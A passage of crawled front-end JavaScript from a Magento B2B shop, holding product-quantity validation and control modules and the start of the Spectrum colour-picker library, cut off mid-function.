$.validator.addMethod(VALIDATION_RULES.VALIDATE_GROUPED_ITEM_QUANTITY,function(value,element,params){var validator=this,result,qty=$.mage.parseNumber(value);if(qty===0){return true;}
var isMinAllowedValid=typeof params.minAllowed==='undefined'||qty>=$.mage.parseNumber(params.minAllowed.toString()),isMaxAllowedValid=typeof params.maxAllowed==='undefined'||qty<=$.mage.parseNumber(params.maxAllowed.toString()),isQtyIncrementsValid=typeof params.qtyIncrements==='undefined'||isQtyValidByIncrement(qty,params.qtyIncrements);result=isMinAllowedValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('The fewest you may purchase is %1.').replace('%1',params.minAllowed);return result;}
result=isMaxAllowedValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('The maximum you may purchase is %1.').replace('%1',params.maxAllowed);return result;}
result=isQtyIncrementsValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('You can buy this product only in quantities of %1 at a time.').replace('%1',params.qtyIncrements);return result;}
return result;},function(){return this.itemQtyErrorMessage;},false);return originalWidget;};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/quantity-values-helper.min.js
body_size: 408
content:
define(["Aitoc_ProductUnitsAndQuantities/js/constants/qty-types"],function(QTY_TYPES){return{getQuantitiesAsArrayOfFloat:function(config){var quantities=(config.qty_type===QTY_TYPES.DYNAMIC)?getDynamicQuantities(config):getStaticQuantities(config);if(config.allow_zero&&quantities[0]!==0){quantities.unshift(0);}
quantities.sort(function(a,b){return a-b;});return fixQuantitiesPrecision(quantities);function fixQuantitiesPrecision(quantities){var fixedQuantities=[];quantities.forEach(function(item,i){fixedQuantities[i]=parseFloat(parseFloat(item).toFixed(3));});return fixedQuantities;}}};function getDynamicQuantities(config){var startQty=config.start_qty;var endQty=config.end_qty;var qtyIncrement=config.qty_increment;var dynamicUseQuantities=[startQty];var currentQty=startQty+qtyIncrement;while(currentQty<=endQty){dynamicUseQuantities.push(currentQty);currentQty+=qtyIncrement;}
return dynamicUseQuantities;}
function getStaticQuantities(config){return getUseQuantitiesAsArrayOfFloat(config.use_quantities);}
function getUseQuantitiesAsArrayOfFloat(quantities){quantities=quantities.replace(/\s+/g,'');quantities=quantities.split(',');quantities=jQuery.each(quantities,function(index,str){quantities[index]=parseFloat(str);});return quantities;}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/constants/block-config-mode.min.js
body_size: 20
content:
define([],function(){return{product:'product',grouped_view:'grouped_view',configurable:'configurable',grid:'grid',cart:'cart',wishlist:'wishlist',bundle:'bundle'};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base.min.js
body_size: 1183
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/get-method-as-callback","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/helper","Aitoc_ProductUnitsAndQuantities/js/quantities/validation-rules-helper","Aitoc_ProductUnitsAndQuantities/js/quantities/min-max-step-props-helper"],function(jQuery,jQueryUi,getMethodAsCallback,helper,validationRulesHelper,minMaxStepPropsHelper){jQuery.widget('puq.baseControl',{controlContainer:null,customControl:null,onSourceChangeCallback:null,onCustomChangeCallback:null,controlContainerClass:'aitoc-puq-control-container',sourceInitialMinMaxStep:null,sourceInitialValidationRules:null,_create:function(){var element=this.element;var initialAdjustedValue=this.getFixedByMinMaxIncQtyElementValue(element);this.setElementValue(element,initialAdjustedValue);var min=this.options.min,max=this.options.max,step=this.options.step?this.options.step:0.01;this.saveAndApplyMinMaxStepProps(element,min,max,step);this.saveAndApplyConstraintsIfRequired(element,this.options);this.addControlContainerClasses(element);this.placeCustomControl(element,initialAdjustedValue,min,max,step);},saveAndApplyMinMaxStepProps:function(element,min,max,step){this.saveMinMaxStepProps(element);this.applyMinMaxStepProps(element,min,max,step);},applyMinMaxStepProps:function(element,min,max,step){minMaxStepPropsHelper.setMinMaxStepProps(element,min,max,step);},saveMinMaxStepProps:function(element){this.sourceInitialMinMaxStep=minMaxStepPropsHelper.getMinMaxStepPropsAsObject(element);},setElementValue:function(element,value){element.val(value);},getFixedByMinMaxIncQtyElementValue:function(element){var srcValue=this.getElementValue(element);return this.getFixedByMinMaxIncQtyValue(srcValue);},saveAndApplyConstraintsIfRequired:function(element,options){var isElementHaveValidator=this.isElementHaveValidator(element);if(!isElementHaveValidator){return;}
this.saveElementValidationRules(element);var min=options.min,max=options.max,step=options.step;var itemValidationRuleName=this.getItemValidationRuleName(options);this.setValidationRules(element,min,max,step,options.quantities,itemValidationRuleName);},getItemValidationRuleName:function(options){return options.itemValidationRuleName;},setValidationRules:function(element,min,max,step,quantities,validationRulesNames){validationRulesHelper.setValidationRules(element,min,max,step,quantities,validationRulesNames);},isElementHaveValidator:function(element){return validationRulesHelper.isElementHaveValidator(element);},saveElementValidationRules:function(element){this.sourceInitialValidationRules=this.getElementValidationRules(element);},getElementValidationRules:function(element){return validationRulesHelper.getElementValidationRules(element);},restoreElementValidationRules:function(element,initialConstraints){validationRulesHelper.restoreElementValidationRules(element,initialConstraints);},restoreElementValidationRulesIfRequired:function(element){if(!this.sourceInitialValidationRules){return;}
this.restoreElementValidationRules(element,this.sourceInitialValidationRules);},getElementValue:function(element){return parseFloat(element.val());},_destroy:function(){var element=this.element;this.restoreMinMaxStepProps(element,this.sourceInitialMinMaxStep);this.restoreElementValidationRulesIfRequired(element);this.removeControlContainerClasses(element);this.displaceCustomControl(element);},restoreMinMaxStepProps:function(element,minMaxStepObject){minMaxStepPropsHelper.setMinMaxStepPropsByObject(element,minMaxStepObject);},getFixedByMinMaxIncQtyValue:function(srcInitialValue){var possibleValues=this.getPossibleValues();return helper.getNearestValue(srcInitialValue,possibleValues);},getPossibleValues:function(){return this.options.quantities;},createCustomControl:function(){throw new Error('Method createCustomControl() should be defined in child control.');},addControlContainerClasses:function(element){var controlContainer=this.getControlContainer(element);controlContainer.addClass(this.controlContainerClass);},removeControlContainerClasses:function(element){var controlContainer=this.getControlContainer(element);controlContainer.removeClass(this.controlContainerClass);},getControlContainer:function($element){if(this.controlContainer===null){this.controlContainer=$element.closest('.control, .details-qty');}
return this.controlContainer;},removeCustomControl:function(){this.customControl.remove();},showOrigControl:function(element){element.show();},getMethodAsCallback:function(method){return getMethodAsCallback(method,this);},highlight:function(){this.customControl.addClass('mage-error');},_setOption:function(key,value){this._super(key,value);if(key==="disabled"){this.setOptionDisabled(value);}},setOptionDisabled:function(value){var customControlContainer=this.controlContainer;customControlContainer.attr("aria-disabled",value);value?customControlContainer.addClass("ui-state-disabled"):customControlContainer.removeClass("ui-state-disabled");},value:function(newValue){if(newValue===undefined){return this.getValue();}
var resultValue=this.getFixedByMinMaxIncQtyValue(newValue);if(resultValue===this.getValue()){return;}
this.setValue(resultValue);}});return jQuery.puq.uiBase;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Aitoc_ProductUnitsAndQuantities/js/Catalog/product/view/validation-mixin.min.js
body_size: 708
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/ui-widget-helper","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/dropdown","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/slider","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/plus-minus","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/arrows"],function(jQuery,jQueryUi,uiWidgetHelper){'use strict';return function(original){if(!original){return original;}
jQuery.widget('mage.validation',jQuery.mage.validation,{options:{errorPlacement:function(error,element){if(isCustomControl(element)&&!isGroupedProductElement(element)){this.errorPlacementAppend(element,error);return;}
var dataValidate=element.attr('data-validate');if((dataValidate&&dataValidate.indexOf('validate-one-checkbox-required-by-name')<=0)&&element.is(':radio, :checkbox')){var nested=element.closest(this.radioCheckboxClosest);var next=nested.next();if(next.prop('class')===error.prop('class')){return;}
nested.after(error);}
if(original){return original.prototype.options.errorPlacement.apply(this,arguments);}else{this.parentValidation(error,element);}},parentValidation:function(error,element){var errorPlacement=element,fieldWrapper;if(element.hasClass('_has-datepicker')){errorPlacement=element.siblings('button');}
fieldWrapper=element.closest('.addon');if(fieldWrapper.length){errorPlacement=fieldWrapper.after(error);}
if(element.is(':checkbox')||element.is(':radio')){errorPlacement=element.parents('.control').children().last();if(!errorPlacement.length){errorPlacement=element.siblings('label').last();}}
if(element.siblings('.tooltip').length){errorPlacement=element.siblings('.tooltip');}
errorPlacement.after(error);},errorPlacementAppend:function(element,error){var $controlContainer=this.getControlContainer(element);$controlContainer.append(error);},getControlContainer:function($element){return $element.closest('.control');},highlight:function(element,errorClass){var $element=jQuery(element);if(isCustomControl($element)){highlightCustomControl($element);}
return original.prototype.options.highlight.apply(this,arguments);}}});return jQuery.mage.validation;};function isGroupedProductElement($element){return $element.closest('#super-product-table').length===1;}
function isCustomControl($element){return uiWidgetHelper.isCustomControl($element);}
function highlightCustomControl($element){uiWidgetHelper.highlightCustomControl($element);}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2b/de_DE/Netbaseteam_Onlinedesign/js/assets/js/spectrum.js
body_size: 23532
content:
/* Spectrum Colorpicker v1.8.0 */
(function (factory) {
    if (typeof define === "function" && define.amd) define(["jquery"], factory); else if (typeof exports == "object" && typeof module == "object") module.exports = factory(require("jquery")); else factory(jQuery)
})(function ($, undefined) {
    var defaultOpts = {
            beforeShow: noop,
            move: noop,
            change: noop,
            show: noop,
            hide: noop,
            color: false,
            flat: false,
            showInput: false,
            allowEmpty: false,
            showButtons: true,
            clickoutFiresChange: true,
            showInitial: false,
            showPalette: false,
            showPaletteOnly: false,
            hideAfterPaletteSelect: false,
            togglePaletteOnly: false,
            showSelectionPalette: true,
            localStorageKey: false,
            appendTo: "body",
            maxSelectionSize: 7,
            cancelText: "cancel",
            chooseText: "choose",
            togglePaletteMoreText: "more",
            togglePaletteLessText: "less",
            clearText: "Clear Color Selection",
            noColorSelectedText: "No Color Selected",
            preferredFormat: false,
            className: "",
            containerClassName: "",
            replacerClassName: "",
            showAlpha: false,
            theme: "sp-light",
            palette: [["#ffffff", "#000000", "#ff0000", "#ff8000", "#ffff00", "#008000", "#0000ff", "#4b0082", "#9400d3"]],
            selectionPalette: [],
            disabled: false,
            offset: null
        }, spectrums = [], IE = !!/msie/i.exec(window.navigator.userAgent), rgbaSupport = function () {
            function contains(str, substr) {
                return !!~("" + str).indexOf(substr)
            }

            var elem = document.createElement("div");
            var style = elem.style;
            style.cssText = "background-color:rgba(0,0,0,.5)";
            return contains(style.backgroundColor, "rgba") || contains(style.backgroundColor, "hsla")
        }(),
        replaceInput = ["<div class='sp-replacer'>", "<div class='sp-preview'><div class='sp-preview-inner'></div></div>", "<div class='sp-dd'>&#9660;</div>",
            "</div>"].join(""), markup = function () {
            var gradientFix = "";
            if (IE) for (var i = 1; i <= 6; i++) gradientFix += "<div class='sp-" + i + "'></div>";
            return ["<div class='sp-container sp-hidden'>", "<div class='sp-palette-container'>", "<div class='sp-palette sp-thumb sp-cf'></div>", "<div class='sp-palette-button-container sp-cf'>", "<button type='button' class='sp-palette-toggle'></button>", "</div>", "</div>", "<div class='sp-picker-container'>", "<div class='sp-top sp-cf'>", "<div class='sp-fill'></div>", "<div class='sp-top-inner'>",
                "<div class='sp-color'>", "<div class='sp-sat'>", "<div class='sp-val'>", "<div class='sp-dragger'></div>", "</div>", "</div>", "</div>", "<div class='sp-clear sp-clear-display'>", "</div>", "<div class='sp-hue'>", "<div class='sp-slider'></div>", gradientFix, "</div>", "</div>", "<div class='sp-alpha'><div class='sp-alpha-inner'><div class='sp-alpha-handle'></div></div></div>", "</div>", "<div class='sp-input-container sp-cf'>", "<input class='sp-input' type='text' spellcheck='false'  />", "</div>", "<div class='sp-initial sp-thumb sp-cf'></div>",
                "<div class='sp-button-container sp-cf'>", "<a class='sp-cancel' href='#'></a>", "<button type='button' class='sp-choose'></button>", "</div>", "</div>", "</div>"].join("")
        }();

    function paletteTemplate(p, color, className, opts) {
        var html = [];
        for (var i = 0; i < p.length; i++) {
            var current = p[i];
            if (current) {
                var tiny = tinycolor(current);
                var c = tiny.toHsl().l < .5 ? "sp-thumb-el sp-thumb-dark" : "sp-thumb-el sp-thumb-light";
                c += tinycolor.equals(color, current) ? " sp-thumb-active" : "";
                var formattedString = tiny.toString(opts.preferredFormat ||
                    "rgb");
                var swatchStyle = rgbaSupport ? "background-color:" + tiny.toRgbString() : "filter:" + tiny.toFilter();
                html.push('<span title="' + formattedString + '" data-color="' + tiny.toRgbString() + '" class="' + c + '"><span class="sp-thumb-inner" style="' + swatchStyle + ';" /></span>')
            } else {
                var cls = "sp-clear-display";
                html.push($("<div />").append($('<span data-color="" style="background-color:transparent;" class="' + cls + '"></span>').attr("title", opts.noColorSelectedText)).html())
            }
        }
        return "<div class='sp-cf " + className + "'>" +
            html.join("") + "</div>"
    }

    function hideAll() {
        for (var i = 0; i < spectrums.length; i++) if (spectrums[i]) spectrums[i].hide()
    }

    function instanceOptions(o, callbackContext) {
        var opts = $.extend({}, defaultOpts, o);
        opts.callbacks = {
            "move": bind(opts.move, callbackContext),
            "change": bind(opts.change, callbackContext),
            "show": bind(opts.show, callbackContext),
            "hide": bind(opts.hide, callbackContext),
            "beforeShow": bind(opts.beforeShow, callbackContext)
        };
        return opts
    }

    function spectrum(element, o) {
        var opts = instanceOptions(o, element), flat =
                opts.flat, showSelectionPalette = opts.showSelectionPalette, localStorageKey = opts.localStorageKey,
            theme = opts.theme, callbacks = opts.callbacks, resize = throttle(reflow, 10), visible = false,
            isDragging = false, dragWidth = 0, dragHeight = 0, dragHelperHeight = 0, slideHeight = 0, slideWidth = 0,
            alphaWidth = 0, alphaSlideHelperWidth = 0, slideHelperHeight = 0, currentHue = 0, currentSaturation = 0,
            currentValue = 0, currentAlpha = 1, palette = [], paletteArray = [], paletteLookup = {},
            selectionPalette = opts.selectionPalette.slice(0), maxSelectionSize = opts.maxSelectionSize,
            draggingClass = "sp-dragging", shiftMovementDirection = null;
        var doc = element.ownerDocument, body = doc.body, boundElement = $(element), disabled = false,
            container = $(markup, doc).addClass(theme), pickerContainer = container.find(".sp-picker-container"),
            dragger = container.find(".sp-color"), dragHelper = container.find(".sp-dragger"),
            slider = container.find(".sp-hue"), slideHelper = container.find(".sp-slider"),
            alphaSliderInner = container.find(".sp-alpha-inner"), alphaSlider = container.find(".sp-alpha"),
            alphaSlideHelper = container.find(".sp-alpha-handle"),
            textInput = container.find(".sp-input"), paletteContainer = container.find(".sp-palette"),
            initialColorContainer = container.find(".sp-initial"), cancelButton = container.find(".sp-cancel"),
            clearButton = container.find(".sp-clear"), chooseButton = container.find(".sp-choose"),
            toggleButton = container.find(".sp-palette-toggle"), isInput = boundElement.is("input"),
            isInputTypeColor = isInput && boundElement.attr("type") === "color" && inputTypeColorSupport(),
            shouldReplace = isInput && !flat,
            replacer = shouldReplace ? $(replaceInput).addClass(theme).addClass(opts.className).addClass(opts.replacerClassName) :
                $([]), offsetElement = shouldReplace ? replacer : boundElement,
            previewElement = replacer.find(".sp-preview-inner"),
            initialColor = opts.color || isInput && boundElement.val(), colorOnShow = false,
            currentPreferredFormat = opts.preferredFormat,
            clickoutFiresChange = !opts.showButtons || opts.clickoutFiresChange, isEmpty = !initialColor,
            allowEmpty = opts.allowEmpty && !isInputTypeColor;

        function applyOptions() {
            if (opts.showPaletteOnly) opts.showPalette = true;
            toggleButton.text(opts.showPaletteOnly ? opts.togglePaletteMoreText : opts.togglePaletteLessText);
            if (opts.palette) {
                palette = opts.palette.slice(0);
                paletteArray = $.isArray(palette[0]) ? palette : [palette];
                paletteLookup = {};
                for (var i = 0; i < paletteArray.length; i++) for (var j = 0; j < paletteArray[i].length; j++) {
                    var rgb = tinycolor(paletteArray[i][j]).toRgbString();
                    paletteLookup[rgb] = true
                }
            }
            container.toggleClass("sp-flat", flat);
            container.toggleClass("sp-input-disabled", !opts.showInput);
            container.toggleClass("sp-alpha-enabled", opts.showAlpha);
            container.toggleClass("sp-clear-enabled", allowEmpty);
            container.toggleClass("sp-buttons-disabled",
                !opts.showButtons);
            container.toggleClass("sp-palette-buttons-disabled", !opts.togglePaletteOnly);
            container.toggleClass("sp-palette-disabled", !opts.showPalette);
            container.toggleClass("sp-palette-only", opts.showPaletteOnly);
            container.toggleClass("sp-initial-disabled", !opts.showInitial);
            container.addClass(opts.className).addClass(opts.containerClassName);
            reflow()
        }

        function initialize() {
            if (IE) container.find("*:not(input)").attr("unselectable", "on");
            applyOptions();
            if (shouldReplace) boundElement.after(replacer).hide();
            if (!allowEmpty) clearButton.hide();
            if (flat) boundElement.after(container).hide(); else {
                var appendTo = opts.appendTo === "parent" ? boundElement.parent() : $(opts.appendTo);
                if (appendTo.length !== 1) appendTo = $("body");
                appendTo.append(container)
            }
            updateSelectionPaletteFromStorage();
            offsetElement.bind("click.spectrum touchstart.spectrum", function (e) {
                if (!disabled) toggle();
                e.stopPropagation();
                if (!$(e.target).is("input")) e.preventDefault()
            });
            if (boundElement.is(":disabled") || opts.disabled === true) disable();
            container.click(stopPropagation);
            textInput.change(setFromTextInput);
            textInput.bind("paste", function () {
                setTimeout(setFromTextInput, 1)
            });
            textInput.keydown(function (e) {
                if (e.keyCode == 13) setFromTextInput()
            });
            cancelButton.text(opts.cancelText);
            cancelButton.bind("click.spectrum", function (e) {
                e.stopPropagation();
                e.preventDefault();
                revert();
                hide()
            });
            clearButton.attr("title", opts.clearText);
            clearButton.bind("click.spectrum", function (e) {
                e.stopPropagation();
                e.preventDefault();
                isEmpty = true;
                move();
                if (flat) updateOriginalInput(true)
            });
            chooseButton.text(opts.chooseText);
            chooseButton.bind("click.spectrum", function (e) {
                e.stopPropagation();
                e.preventDefault();
                if (IE && textInput.is(":focus")) textInput.trigger("change");
                if (isValid()) {
                    updateOriginalInput(true);
                    hide()
                }
            });
            toggleButton.text(opts.showPaletteOnly ? opts.togglePaletteMoreText : opts.togglePaletteLessText);
            toggleButton.bind("click.spectrum", function (e) {
                e.stopPropagation();
                e.preventDefault();
                opts.showPaletteOnly = !opts.showPaletteOnly;
                if (!opts.showPaletteOnly && !flat) container.css("left", "-=" + (pickerContainer.outerWidth(true) +
                    5));
                applyOptions()
            });
            draggable(alphaSlider, function (dragX, dragY, e) {
                currentAlpha = dragX / alphaWidth;
                isEmpty = false;
                if (e.shiftKey) currentAlpha = Math.round(currentAlpha * 10) / 10;
                move()
            }, dragStart, dragStop);
            draggable(slider, function (dragX, dragY) {
                currentHue = parseFloat(dragY / slideHeight);
                isEmpty = false;
                if (!opts.showAlpha) currentAlpha = 1;
                move()
            }, dragStart, dragStop);
            draggable(dragger, function (dragX, dragY, e) {
                    if (!e.shiftKey) shiftMovementDirection = null; else if (!shiftMovementDirection) {
                        var oldDragX = currentSaturation *
                            dragWidth;
                        var oldDragY = dragHeight - currentValue * dragHeight;
                        var furtherFromX = Math.abs(dragX - oldDragX) > Math.abs(dragY - oldDragY);
                        shiftMovementDirection = furtherFromX ? "x" : "y"
                    }
                    var setSaturation = !shiftMovementDirection || shiftMovementDirection === "x";
                    var setValue = !shiftMovementDirection || shiftMovementDirection === "y";
                    if (setSaturation) currentSaturation = parseFloat(dragX / dragWidth);
                    if (setValue) currentValue = parseFloat((dragHeight - dragY) / dragHeight);
                    isEmpty = false;
                    if (!opts.showAlpha) currentAlpha = 1;
                    move()
                }, dragStart,
                dragStop);
            if (!!initialColor) {
                set(initialColor);
                updateUI();
                currentPreferredFormat = opts.preferredFormat || tinycolor(initialColor).format;
                addColorToSelectionPalette(initialColor)
            } else updateUI();
            if (flat) show();

            function paletteElementClick(e) {
                if (e.data && e.data.ignore) {
                    set($(e.target).closest(".sp-thumb-el").data("color"));
                    move()
                } else {
                    set($(e.target).closest(".sp-thumb-el").data("color"));
                    move();
                    updateOriginalInput(true);
                    if (opts.hideAfterPaletteSelect) hide()
                }
                return false
            }

            var paletteEvent = IE ? "mousedown.spectrum" :
                "click.spectrum touchstart.spectrum";
            paletteContainer.delegate(".sp-thumb-el", paletteEvent, paletteElementClick);
            initialColorContainer.delegate(".sp-thumb-el:nth-child(1)", paletteEvent, {ignore: true}, paletteElementClick)
        }

        function updateSelectionPaletteFromStorage() {
            if (localStorageKey && window.localStorage) {
                try {
                    var oldPalette = window.localStorage[localStorageKey].split(",#");
                    if (oldPalette.length > 1) {
                        delete window.localStorage[localStorageKey];
                        $.each(oldPalette, function (i, c) {
                            addColorToSelectionPalette(c)
                        })
                    }
                } catch (e) {
                }
                try {
                    selectionPalette =
                        window.localStorage[localStorageKey].split(";")
                } catch (e$0) {
                }
            }
        }

        function addColorToSelectionPalette(color) {
            if (showSelectionPalette) {
                var rgb = tinycolor(color).toRgbString();
                if (!paletteLookup[rgb] && $.inArray(rgb, selectionPalette) === -1) {
                    selectionPalette.push(rgb);
                    while (selectionPalette.length > maxSelectionSize) selectionPalette.shift()
                }
                if (localStorageKey && window.localStorage) try {
                    window.localStorage[localStorageKey] = selectionPalette.join(";")
                } catch (e) {
                }
            }
        }

        function getUniqueSelectionPalette() {
            var unique = [];
            if (opts.showPalette) for (var i = 0; i < selectionPalette.length; i++) {
                var rgb = tinycolor(selectionPalette[i]).toRgbString();
                if (!paletteLookup[rgb]) unique.push(selectionPalette[i])
            }
            return unique.reverse().slice(0, opts.maxSelectionSize)
        }

        function drawPalette() {
            var currentColor = get();
            var html = $.map(paletteArray, function (palette, i) {
                return paletteTemplate(palette, currentColor, "sp-palette-row sp-palette-row-" + i, opts)
            });
            updateSelectionPaletteFromStorage();
            if (selectionPalette) html.push(paletteTemplate(getUniqueSelectionPalette(),
                currentColor, "sp-palette-row sp-palette-row-selection", opts));
            paletteContainer.html(html.join(""))
        }

        function drawInitial() {
            if (opts.showInitial) {
                var initial = colorOnShow;
                var current = get();
                initialColorContainer.html(paletteTemplate([initial, current], current, "sp-palette-row-initial", opts))
            }
        }

        function dragStart() {
            if (dragHeight <= 0 || dragWidth <= 0 || slideHeight <= 0) reflow();
            isDragging = true;
            container.addClass(draggingClass);
            shiftMovementDirection = null;
            boundElement.trigger("dragstart.spectrum", [get()])
        }

        function dragStop() {
            isDragging =
                false;
            container.removeClass(draggingClass);
            boundElement.trigger("dragstop.spectrum", [get()])
        }

        function setFromTextInput() {
            var value = textInput.val();
            if ((value === null || value === "") && allowEmpty) {
                set(null);
                updateOriginalInput(true)
            } else {
                var tiny = tinycolor(value);
                if (tiny.isValid()) {
                    set(tiny);
                    updateOriginalInput(true)
                } else textInput.addClass("sp-validation-error")
            }
        }

        function toggle() {
            if (visible) hide(); else show()
        }

        function show() {
            var event = $.Event("beforeShow.spectrum");
            if (visible) {
                reflow();
                return
            }
            boundElement.trigger(event,
                [get()]);
            if (callbacks.beforeShow(get()) === false || event.isDefaultPrevented()) return;
            hideAll();
            visible = true;
            $(doc).bind("keydown.spectrum", onkeydown);
            $(doc).bind("click.spectrum", clickout);
            $(window).bind("resize.spectrum", resize);
            replacer.addClass("sp-active");
            container.removeClass("sp-hidden");
            reflow();
            updateUI();
            colorOnShow = get();
            drawInitial();
            callbacks.show(colorOnShow);
            boundElement.trigger("show.spectrum", [colorOnShow])
        }

        function onkeydown(e) {
            if (e.keyCode === 27) hide()
        }

        function clickout(e) {
            if (e.button ==
                2) return;
            if (isDragging) return;
            if (clickoutFiresChange) updateOriginalInput(true); else revert();
            hide()
        }

        function hide() {
            if (!visible || flat) return;
            visible = false;
            $(doc).unbind("keydown.spectrum", onkeydown);
            $(doc).unbind("click.spectrum", clickout);
            $(window).unbind("resize.spectrum", resize);
            replacer.removeClass("sp-active");
            container.addClass("sp-hidden");
            callbacks.hide(get());
            boundElement.trigger("hide.spectrum", [get()])
        }

        function revert() {
            set(colorOnShow, true)
        }

        function set(color, ignoreFormatChange) {
            if (tinycolor.equals(color,
                get())) {
                updateUI();
                return
            }
            var newColor, newHsv;
            if (!color && allowEmpty) isEmpty = true; else {
                isEmpty = false;
                newColor = tinycolor(color);
                newHsv = newColor.toHsv();
                currentHue = newHsv.h % 360 / 360;
                currentSaturation = newHsv.s;
                currentValue = newHsv.v;
                currentAlpha = newHsv.a
            }
            updateUI();
            if (newColor && newColor.isValid() && !ignoreFormatChange) currentPreferredFormat = opts.preferredFormat || newColor.getFormat()
        }

        function get(opts) {
            opts = opts || {};
            if (allowEmpty && isEmpty) return null;
            return tinycolor.fromRatio({
                h: currentHue, s: currentSaturation,
                v: currentValue, a: Math.round(currentAlpha * 100) / 100
            }, {format: opts.format || currentPreferredFormat})
        }

        function isValid() {
            return !textInput.hasClass("sp-validation-error")
        }

        function move() {
            updateUI();
            callbacks.move(get());
            boundElement.trigger("move.spectrum", [get()])
        }

        function updateUI() {
            textInput.removeClass("sp-validation-error");
            updateHelperLocations();
            var flatColor = tinycolor.fromRatio({h: currentHue, s: 1, v: 1});
            dragger.css("background-color", flatColor.toHexString());
            var format = currentPreferredFormat;
            if (currentAlpha <
                1 && !(currentAlpha === 0 && format === "name")) if (format === "hex" || format === "hex3" || format === "hex6" || format === "name") format = "rgb";
            var realColor = get({format: format}), displayColor = "";
            previewElement.removeClass("sp-clear-display");
            previewElement.css("background-color", "transparent");
            if (!realColor && allowEmpty) previewElement.addClass("sp-clear-display"); else {
                var realHex = realColor.toHexString(), realRgb = realColor.toRgbString();
                if (rgbaSupport || realColor.alpha === 1) previewElement.css("background-color", realRgb); else {
                    previewElement.css("background-color",
                        "transparent");
                    previewElement.css("filter", realColor.toFilter())
                }
                if (opts.showAlpha) {
                    var rgb = realColor.toRgb();
                    rgb.a = 0;
                    var realAlpha = tinycolor(rgb).toRgbString();
                    var gradient = "linear-gradient(left, " + realAlpha + ", " + realHex + ")";
                    if (IE) alphaSliderInner.css("filter", tinycolor(realAlpha).toFilter({gradientType: 1}, realHex)); else {
                        alphaSliderInner.css("background", "-webkit-" + gradient);
                        alphaSliderInner.css("background", "-moz-" + gradient);
                        alphaSliderInner.css("background", "-ms-" + gradient);
                        alphaSliderInner.css("background",
                            "linear-gradient(to right, " + realAlpha + ", " + realHex + ")")
                    }
                }
                displayColor = realColor.toString(format)
            }
            if (opts.showInput) textInput.val(displayColor);
            if (opts.showPalette) drawPalette();
            drawInitial()
        }

        function updateHelperLocations() {
            var s = currentSaturation;
            var v = currentValue;
            if (allowEmpty && isEmpty) {
                alphaSlideHelper.hide();
                slideHelper.hide();
                dragHelper.hide()
            } else {
                alphaSlideHelper.show();
                slideHelper.show();
                dragHelper.show();
                var dragX = s * dragWidth;
                var dragY = dragHeight - v * dragHeight;
                dragX = Math.max(-dragHelperHeight,
                    Math.min(dragWidth - dragHelperHeight, dragX - dragHelperHeight));
                dragY = Math.max(-dragHelperHeight, Math.min(dragHeight - dragHelperHeight, dragY - dragHelperHeight));
                dragHelper.css({"top": dragY + "px", "left": dragX + "px"});
                var alphaX = currentAlpha * alphaWidth;
                alphaSlideHelper.css({"left": alphaX - alphaSlideHelperWidth / 2 + "px"});
                var slideY = currentHue * slideHeight;
                slideHelper.css({"top": slideY - slideHelperHeight + "px"})
            }
        }

        function updateOriginalInput(fireCallback) {
            var color = get(), displayColor = "", hasChanged = !tinycolor.equals(color,
                colorOnShow);
            if (color) {
                displayColor = color.toString(currentPreferredFormat);
                addColorToSelectionPalette(color)
            }
            if (isInput) boundElement.val(displayColor);
            if (fireCallback && hasChanged) {
                callbacks.change(color);
                boundElement.trigger("change", [color])
            }
        }

        function reflow() {
            if (!visible) return;
            dragWidth = dragger.width();
            dragHeight = dragger.height();
            dragHelperHeight = dragHelper.height();
            slideWidth = slider.width();
            slideHeight = slider.height();
            slideHelperHeight = slideHelper.height();
            alphaWidth = alphaSlider.width();
            alphaSlideHelperWidth =
                alphaSlideHelper.width();
            if (!flat) {
                container.css("position", "absolute");
                if (opts.offset) container.offset(opts.offset); else container.offset(getOffset(container, offsetElement))
            }
            updateHelperLocations();
            if (opts.showPalette) drawPalette();
            boundElement.trigger("reflow.spectrum")
        }

        function destroy() {
            boundElement.show();
            offsetElement.unbind("click.spectrum touchstart.spectrum");
            container.remove();
            replacer.remove();
            spectrums[spect.id] = null
        }

        function option(optionName, optionValue) {
            if (optionName === undefined) return $.extend({},
                opts);
            if (optionValue === undefined) return opts[optionName];
            opts[optionName] = optionValue;
            if (optionName === "preferredFormat") currentPreferredFormat = opts.preferredFormat;
            applyOptions()
        }

        function enable() {
            disabled = false;
            boundElement.attr("disabled", false);
            offsetElement.removeClass("sp-disabled")
        }

        function disable() {
            hide();
            disabled = true;
            boundElement.attr("disabled", true);
            offsetElement.addClass("sp-disabled")
        }

        function setOffset(coord) {
            opts.offset = coord;
            reflow()
        }

        initialize();
        var spect = {
            show: show, hide: hide, toggle: toggle,
            reflow: reflow, option: option, enable: enable, disable: disable, offset: setOffset, set: function (c) {
                set(c);
                updateOriginalInput()
            }, get: get, destroy: destroy, container: container
        };
        spect.id = spectrums.push(spect) - 1;
        return spect
    }

    function getOffset(picker, input) {
        var extraY = 0;
        var dpWidth = picker.outerWidth();
        var dpHeight = picker.outerHeight();
        var inputHeight = input.outerHeight();
        var doc = picker[0].ownerDocument;
        var docElem = doc.documentElement;
        var viewWidth = docElem.clientWidth + $(doc).scrollLeft();
        var viewHeight = docElem.clientHeight +
            $(doc).scrollTop();
        var offset = input.offset();
        offset.top += inputHeight;
